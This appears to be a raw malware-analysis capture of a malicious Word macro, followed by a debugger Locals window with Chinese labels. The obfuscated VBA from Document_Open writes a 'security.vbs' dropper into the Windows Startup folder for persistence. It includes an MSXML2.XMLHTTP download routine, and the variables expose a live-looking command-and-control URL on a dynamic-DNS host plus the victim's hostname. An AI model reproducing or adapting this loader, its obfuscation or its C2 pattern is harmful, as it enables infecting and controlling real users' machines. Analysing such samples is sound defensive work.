 wniBjeIR = AppPaths + "\Mic" + "roso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "gra" + "ms\St" + "artu" + "p\""+" + "IDrBJtww" + "+"".e" + "xe"
FDuSCuBI = AppPaths + "\""+ IDrBJtww +" + """.tx" + "t"
Dim AZSmCKHa As Object
Set AZSmCKHa = wEDMwGJH.CreateTextFile(AppPaths + "\Mi" + "croso" + "ft\Win" + "dow" + "s\St" + "art Men" + "u\Pro" + "grams\Sta" + "rtup\secur" + "ity.vb" + "s", True, True)
AZSmCKHa.Write "Function CLDCvmeg(xhmjPnsk)" + vbCrLf
AZSmCKHa.Write "On Error Resume Next" + vbCrLf
AZSmCKHa.Write "Set GHPiNqEA = CreateObject(""MS" + "XML" + "2.X" + "MLHTT" + "P"")" + vbCrLf
AZSmCKHa.Write "With GHPiNqEA" + vbCrLf
AZSmCKHa.Write ".Open ""GET"", xhmjPnsk, False" + vbCrLf
AZSmCKHa.Write ".send" + vbCrLf
AZSmCKHa.Write "End With" + vbCrLf
AZSmCKHa.Write "If GHPiNqEA.Status = 200 Then" + vbCrLf
AZSmCKHa.Write "CLDCvmeg = GHPiNqEA.ResponseBody" + vbCrLf
AZSmCKHa.Write "End If" + vbCrLf
AZSmCKHa.Write "End Function" + vbCrLf
AZSmCKHa.Write "Function Encode( KWKhBKJb, QuByZuyg, zgVWzifW )" + vbCrLf
AZSmCKHa.Write "Dim UIzlfDOE, sRMmQeTH, LVFaTeVS, JKCjSZfP, nLGKrzOK, WDDOZIip " + vbCrLf
AZSmCKHa.Write "Const ForAppending =  8" + vbCrLf
AZSmCKHa.Write "Const ForReading =  1" + vbCrLf
AZSmCKHa.Write "Const ForWriting =  2" + vbCrLf
AZSmCKHa.Write "Const TristateFalse =  0" + vbCrLf
AZSmCKHa.Write "Const TristateMixed = -2" + vbCrLf
本地窗口
Project.ThisDocument.Document_Open
表达式 值 类型
Me ThisDocument/Document
uKSUBtGo "Set WShell=CreateObject("WScript.Shell")" Variant/String
vfKtZARk Variant/Object/IWshNetwork2
HMSpkILt -1698059641 Variant/Long
EHSyQAJP "http://korneliuswork.ddns.net/WIN-IHN30SD7IMB_9AC9AA87//rebootor.php" Variant/String
wEDMwGJH Variant/Object/FileSystemObject
TbiNFlBo "WIN-IHN30SD7IMB" Variant/String
IFyKBowC 空值 Variant/Empty
GpOavoxe 空值 Variant/Empty
zGGRYdGw 空值 Variant/Empty
MxUZhZHN "HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Security\" String
MEoCNyBA "9AC9AA87" Variant/String
AppPaths "C:\Users\Shyt\AppData\Roaming" Variant/String
wniBjeIR "C:\Users\Shyt\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"+IDrBJtww+".exe" Variant/String
FDuSCuBI "C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt" Variant/String
AZSmCKHa Object/TextStream